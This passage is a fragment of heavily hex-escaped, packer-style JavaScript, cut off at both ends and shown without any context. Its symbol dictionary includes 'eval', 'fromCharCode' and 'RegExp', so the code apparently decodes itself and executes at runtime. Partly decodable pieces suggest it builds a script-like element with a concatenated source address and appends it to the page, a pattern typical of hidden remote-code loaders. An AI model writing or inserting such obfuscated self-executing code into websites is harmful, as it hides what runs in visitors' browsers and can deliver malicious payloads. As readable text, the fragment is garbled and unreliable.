C\x27\x29\x3D\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x29\x24\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x36\x41\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x33\x49\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x59\x7B\x49\x20\x39\x44\x28\x29\x7B\x79\x20\x33\x4B\x3D\x31\x34\x2C\x33\x4C\x3D\x39\x45\x28\x57\x29\x3B\x39\x46\x28\x39\x47\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x33\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x2C\x49\x28\x29\x7B\x79\x20\x34\x45\x3D\x33\x4B\x3B\x39\x48\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x42\x5C\x27\x5D\x28\x29\x3E\x3D\x35\x49\x3F\x33\x4C\x5B\x34\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x62\x29\x3A\x33\x4C\x5B\x34\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x4C\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x31\x69\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x33\x4D\x3D\x33\x4B\x2C\x34\x46\x3D\x7B\x7D\x3B\x34\x46\x5B\x33\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x39\x49\x28\x33\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x33\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x34\x46\x2C\x34\x6C\x29\x7D\x29\x7D\x7D\x7D\x59\x7B\x50\x28\x32\x44\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x59\x7B\x50\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x29\x7B\x49\x20\x39\x4A\x28\x29\x7B\x79\x20\x33\x4E\x3D\x31\x34\x3B\x28\x49\x28\x29\x7B\x79\x20\x31\x4B\x3D\x31\x41\x2C\x33\x32\x3D\x39\x4B\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x31\x64\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4A\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x29\x29\x3B\x33\x32\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x3D\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x27\x2C\x33\x32\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x32\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x39\x4C\x2B\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x31\x6C\x5C\x5C\x63\x5C\x5C\x4D\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x28\x39\x4D\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x29\x5B\x31\x35\x5D\x7C\x7C\x39\x4E\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x35\x5D\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x5D\x28\x33\x32\x29\x7D\x28\x29\x2C\x39\x4F\x28\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x32\x72\x5C\x5C\x69\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x39\x50\x28\x57\x29\x5B\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x39\x51\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x39\x52\x29\x5B\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x29\x7D\x7D\x59\x20\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x61\x33\x2C\x27\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x7C\x61\x63\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x39\x53\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x69\x66\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x39\x54\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x39\x59\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x39\x55\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x39\x5A\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6E\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x39\x56\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x27\x2E\x6A\x4C\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x31\x32\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x36\x36\x7C\x78\x36\x63\x7C\x78\x36\x33\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x34\x33\x7C\x78\x37\x33\x7C\x78\x36\x37\x7C\x78\x36\x32\x7C\x78\x37\x61\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x36\x34\x7C\x78\x36\x65\x7C\x78\x37\x31\x7C\x78\x36\x39\x7C\x7